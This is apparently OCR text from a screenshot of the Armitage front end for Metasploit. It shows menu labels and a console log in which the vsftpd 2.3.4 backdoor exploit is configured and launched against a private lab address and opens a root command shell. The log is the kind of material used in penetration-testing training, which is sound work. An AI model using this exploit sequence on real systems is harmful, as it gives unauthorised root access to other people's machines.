 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.5
Metasploit
Attack
Login
Shell 1
Services
Scan
Host
ftp
http
mysql
postgres
ssh
telnet
vnc
Console X exploit X
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > set TARGET 0
TARGET => 0
[-] The value specified for PAYLOAD is not valid.
msf exploit(vsftpd_234_backdoor) > set LHOST 192.168.56.104
LHOST => 192.168.56.104
msf exploit(vsftpd_234_backdoor) > set LPORT 27730
LPORT => 27730
msf exploit(vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.56.101
RHOST => 192.168.56.101
msf exploit(vsftpd_234_backdoor) > exploit -j
[*] Exploit running as background job.
[*] 192.168.56.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.101:21 - USER: 331 Please specify the password.
[+] 192.168.56.101:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.104:45545 -> 192.168.56.101:6200) at 2018-10-08 17:50:12 +1300
msf exploit(vsftpd_234_backdoor) >